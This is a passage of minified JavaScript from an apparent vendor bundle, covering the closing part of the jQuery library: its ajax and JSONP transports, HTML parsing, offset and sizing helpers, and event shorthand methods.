0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&r.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),jQuery.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return jQuery.globalEval(e),e}}}),jQuery.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),jQuery.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=jQuery("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),v.head.appendChild(t[0])},abort:function(){n&&n()}}}));var ze,Ie=[],Re=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ie.pop()||jQuery.expando+"_"+be.guid++;return this[e]=!0,e}}),jQuery.ajaxPrefilter("json jsonp",(function(e,t,n){var o,i,a,s=!1!==e.jsonp&&(Re.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Re.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Re,"$1"+o):!1!==e.jsonp&&(e.url+=(we.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||jQuery.error(o+" was not called"),a[0]},e.dataTypes[0]="json",i=r[o],r[o]=function(){a=arguments},n.always((function(){void 0===i?jQuery(r).removeProp(o):r[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,Ie.push(o)),a&&isFunction(i)&&i(a[0]),a=i=void 0})),"script"})),m.createHTMLDocument=((ze=v.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===ze.childNodes.length),jQuery.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(m.createHTMLDocument?((r=(t=v.implementation.createHTMLDocument("")).createElement("base")).href=v.location.href,t.head.appendChild(r)):t=v),i=!n&&[],(o=T.exec(e))?[t.createElement(o[1])]:(o=buildFragment([e],t,i),i&&i.length&&jQuery(i).remove(),jQuery.merge([],o.childNodes)));var r,o,i},jQuery.fn.load=function(e,t,n){var r,o,i,a=this,s=e.indexOf(" ");return s>-1&&(r=stripAndCollapse(e.slice(s)),e=e.slice(0,s)),isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&jQuery.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){i=arguments,a.html(r?jQuery("<div>").append(jQuery.parseHTML(e)).find(r):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},jQuery.expr.pseudos.animated=function(e){return jQuery.grep(jQuery.timers,(function(t){return e===t.elem})).length},jQuery.offset={setOffset:function(e,t,n){var r,o,i,a,s,u,l=jQuery.css(e,"position"),c=jQuery(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),i=jQuery.css(e,"top"),u=jQuery.css(e,"left"),("absolute"===l||"fixed"===l)&&(i+u).indexOf("auto")>-1?(a=(r=c.position()).top,o=r.left):(a=parseFloat(i)||0,o=parseFloat(u)||0),isFunction(t)&&(t=t.call(e,n,jQuery.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):c.css(f)}},jQuery.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){jQuery.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===jQuery.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===jQuery.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=jQuery(e).offset()).top+=jQuery.css(e,"borderTopWidth",!0),o.left+=jQuery.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-jQuery.css(r,"marginTop",!0),left:t.left-o.left-jQuery.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===jQuery.css(e,"position");)e=e.offsetParent;return e||I}))}}),jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;jQuery.fn[e]=function(r){return access(this,(function(e,r,o){var i;if(isWindow(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o}),e,r,arguments.length)}})),jQuery.each(["top","left"],(function(e,t){jQuery.cssHooks[t]=addGetHookIf(m.pixelPosition,(function(e,n){if(n)return n=curCSS(e,t),Z.test(n)?jQuery(e).position()[t]+"px":n}))})),jQuery.each({Height:"height",Width:"width"},(function(e,t){jQuery.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){jQuery.fn[r]=function(o,i){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===i?"margin":"border");return access(this,(function(t,n,o){var i;return isWindow(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?jQuery.css(t,n,s):jQuery.style(t,n,o,s)}),t,a?o:void 0,a)}}))})),jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){jQuery.fn[t]=function(e){return this.on(t,e)}})),jQuery.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),jQuery.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){jQuery.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var We=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;jQuery.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),isFunction(e))return r=s.call(arguments,2),o=function(){return e.apply(t||this,r.concat(s.call(arguments)))},o.guid=e.guid=e.guid||jQuery.guid++,o},jQuery.holdReady=function(e){e?jQuery.readyWait++:jQuery.ready(!0)},jQuery.isArray=Array.isArray,jQuery.parseJSON=JSON.parse,jQuery.nodeName=nodeName,jQuery.isFunction=isFunction,jQuery.isWindow=isWindow,jQuery.camelCase=camelCase,jQuery.type=toType,jQuery.now=Date.now,jQuery.isNumeric=function(e){var t=jQuery.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},jQuery.trim=function(e){return null==e?"":(e+"").replace(We,"$1")},void 0===(n=function(){return jQuery}.apply(t,[]))||(e.exports=n);var Be=r.jQuery,$e=r.$;return jQuery.noConflict=function(e){return r.$===jQuery&&(r.$=$e),e&&r.jQuery===jQuery&&(r.jQuery=Be),jQuery},void 0===o&&(r.jQuery=r.$=jQuery),jQuery}))}}]);
//# sourceMappingURL=vendor.js.map